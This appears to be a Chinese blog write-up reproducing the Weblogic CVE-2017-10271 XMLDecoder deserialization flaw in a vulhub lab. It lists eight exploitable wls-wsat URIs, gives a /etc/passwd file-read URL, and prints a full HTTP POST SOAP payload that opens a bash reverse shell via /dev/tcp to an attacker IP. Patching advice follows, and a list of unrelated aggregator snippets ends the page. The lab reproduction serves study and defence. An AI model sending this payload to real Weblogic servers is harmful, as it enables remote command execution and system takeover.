【vulhub】Weblogic CVE-2017-10271漏洞复现&&流量分析

Weblogic CVE-2017-10271 漏洞复现&&流量分析

Weblogic CVE-2017-10271 XMLDecoder反序列化

1.Weblogic-XMLDecoder漏洞浅析

0x01 前生今世:

weblogic:7001端口

redis :6379 端口

tomcat: 8009 端口

此处存在任意文件读取下载漏洞:http://your-ip:7001/hello/file.jsp?path= 如读取 passwd文件:http://your-ip:7001/hello/file.jsp?path=/etc/passwd

首先此漏洞前身为CVE-2017-3506,但是此补丁对于漏洞的修复只限于做了类似于黑名单一样的限制,并没有从原理上解决,才导致了CVE-2017-10271漏洞的出现。绕过了补丁做的限制即可触发RCE远程执行命令。

0x02 涉及版本:

10.3.6.0,12.1.3.0,12.2.1.1,12.2.1.2

0x03 利用姿势:

2. 漏洞点在于:

''' 例如 '''

http://IP:7001/wls-wsat/CoordinatorPortType

3. 其他可利用URI:

/wls-wsat/CoordinatorPortType

/wls-wsat/RegistrationPortTypeRPC

/wls-wsat/ParticipantPortType

/wls-wsat/RegistrationRequesterPortType

/wls-wsat/CoordinatorPortType11

/wls-wsat/RegistrationPortTypeRPC11

/wls-wsat/ParticipantPortType11

/wls-wsat/RegistrationRequesterPortType11

4. 如何利用?

在上方8个路径中任意选择一个路径,将content-type改成text/xml类型

即content-type:text/xml,然后改为post方式传入payload,即可漏洞复现,如果此处为修改类型,则会收到内容为不支持的类型的返回包。

5. POC

''' 反弹shell '''

''' 注意反弹shell语句需要像下面一样进行url编码 '''



POST /wls-wsat/CoordinatorPortType HTTP/1.1

Host: your-ip:7001

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: text/xml

Content-Length: 641

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"> <soapenv:Header>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<java version="1.4.0" class="java.beans.XMLDecoder">

<void class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="3">

<void index="0">

<string>/bin/bash</string>

</void>

<void index="1">

<string>-c</string>

</void>

<void index="2">

<string>bash -i >& /dev/tcp/192.168.124.141/1234 0>&1</string>

</void>

</array>

<void method="start"/></void>

</java>

</work:WorkContext>

</soapenv:Header>

<soapenv:Body/>

</soapenv:Envelope>



6. 抓包分析

0x01 建立反弹shell过程抓包



0x02 反弹shell中执行命令抓包

7. 修复建议

更新Oracle相应补丁

对wls-wsat的资源访问在防火墙或路由器和交换机上做acl访问控制规则

在不影响业务的前提下删除相应war包

rm -f/home/WebLogic/Oracle/Middleware/wlserver_10.3/server/lib/wls-wsat.war

rm -f/home/WebLogic/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/.internal/wls-wsat.war

rm -rf/home/WebLogic/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/wls-wsat

重启weblogic后观察wls-wsat/目录下那8个URI是否还可访问,如为404即删除成功。

8. 参考文章

https://www.freebuf.com/articles/web/197339.html ---weblogic从入门到放弃

https://www.freebuf.com/vuls/179579.html --- weblogic JAVA反序列化

【vulhub】Weblogic CVE-2017-10271漏洞复现&&流量分析的更多相关文章

- CVE-2020-2883漏洞复现&&流量分析

CVE-2020-2883漏洞复现&&流量分析 写在前面 网上大佬说CVE-2020-2883是CVE-2020-2555的绕过,下面就复现了抓包看看吧. 一.准备环境 靶机:win7 ...

- CVE-2020-2555漏洞复现&&流量分析

CVE-2020-2555漏洞复现&&流量分析 一.准备环境 windows7: weblogic 12.2.1.4.0 JDK版本为jdk-8u261 关于weblogic搭建可以看 ...

- Weblogic WLS-WebServices组件反序列化漏洞复现

漏洞分析: 当weblogic使用WLS-WebServices组件时,该组件会调用XMLDecoder解析XML数据,由此就产生了该漏洞 影响版本: weblogic<10.3.6版本 复现过 ...

- 【Vulhub】CVE-2019-3396 Confluence RCE漏洞复现

CVE-2019-3396 Confluence RCE漏洞复现 一.环境搭建 选择的vulhub里的镜像,进入vulhub/Confluence/CVE-2019-3396目录下,执行 docker ...

- WebLogic任意文件上传漏洞复现与分析 -【CVE-2018-2894 】

CVE-2018-2894 漏洞影响版本:10.3.6.0, 12.1.3.0, 12.2.1.2, 12.2.1.3 下载地址:http://download.oracle.com/otn/nt/m ...

- Ecshop 2.x_3.x SQL注入和代码执行漏洞复现和分析

0x00 前言 问题发生在user.php的的显示函数,模版变量可控,导致注入,配合注入可达到远程代码执行 0x01 漏洞分析 1.SQL注入 先看user.php的$ back_act变量来源于HT ...

- Mysql LOAD DATA读取客户端任意文件漏洞复现(原理分析)

环境搭建 怎么设置Mysql支持外联? use mysql; grant all privileges on *.* to root@'%' identified by '密码'; //授权语句 fl ...

- struts2(s2-052)远程命令执行漏洞复现

漏洞描述: 2017年9月5日,Apache Struts发布最新安全公告,Apache Struts2的REST插件存在远程代码执行的高危漏洞,该漏洞由lgtm.com的安全研究员汇报,漏洞编号为C ...

- 8.Struts2-057漏洞复现

漏洞信息: 定义XML配置时如果namespace值未设置且上层动作配置(Action Configuration)中未设置或用通配符namespace时可能会导致远程代码执行. url标签未设置va ...

随机推荐

- ClouderaManager安装时mysql信息问题

在安装ClouderaManager5.7时,需要输入mysql信息,如下所示: 记录在此,以防忘记: database host name:localhost database type:MySQL ...

- bugKu管理员系统

先F12看看,有啥发现的,发现一段注释... 感谢那个群友分享了怎么辨别base64编码,通常是A-Z,a-z,0-9,+,/,=.最后通常有0个到2个等号,我也成功用在线解码器,确实是base64编 ...

- 《基于JQuery和CSS的特效整理》系列分享专栏

<基于JQuery和CSS的特效整理>已整理成PDF文档,点击可直接下载至本地查阅https://www.webfalse.com/read/201724.html 文章 一款基于jQue ...

- IDEA+Hadoop2.10.1+Zookeeper3.4.10+Hbase 2.3.5 操作JavaAPI

在此之前要配置好三节点的hadoop集群,zookeeper集群,并启动它们,然后再配置好HBase环境 本文只是HBase2.3.5API操作作相应说明,如果前面环境还没有配置好,可以翻看我之前的博 ...

- EF Core3.1 CodeFirst动态自动添加表和字段的描述信息

前言 我又来啦.. 本篇主要记录如何针对CodeFirst做自动添加描述的扩展 为什么要用这个呢.. 因为EF Core3.1 CodeFirst 对于自动添加描述这块 只有少部分的数据库支持.. 然 ...

- ARTS起始篇

ARTS简要说明(每周需要完成以下四项): Algorithm:每周至少做一道 leetcode 的算法题,编程训练.刻意练习. Review:需要阅读并点评至少一篇英文技术文章,这个是四项里面对我最 ...

- 利用扫描仪形成PDF

1.打开WPS,新建PDF,从扫描仪新建 2.合并PDF:按照顺序添加指定PDF,合并即可完成

- 你好,我是B树

一.什么是B树? B树是一棵是具备以下特点的有根树. 1.节点属性 a)x.n:为节点中存储的关键字个数. b)x.key:为节点中存储的关键字.x.key1.x.key2 ... x.keyx.n ...

- 一个很多人不知道的SpringBoot小技能!!

大家好,我是冰河~~ 最近,发现很多小伙伴在修改了SpringBoot的配置文件后,都要重新编译整个项目,极大的浪费了开发时间.我身边就有很多小伙伴一直是这样做的.那么,有没有什么方式能够修改配置文件 ...

- Spring RestTemplate 之中文乱码

由于RestTemplate的默认构造方法初始化的StringHttpMessageConverter的默认字符集是ISO-8859-1,所以导致RestTemplate请求的响应内容会出现中文乱码. ...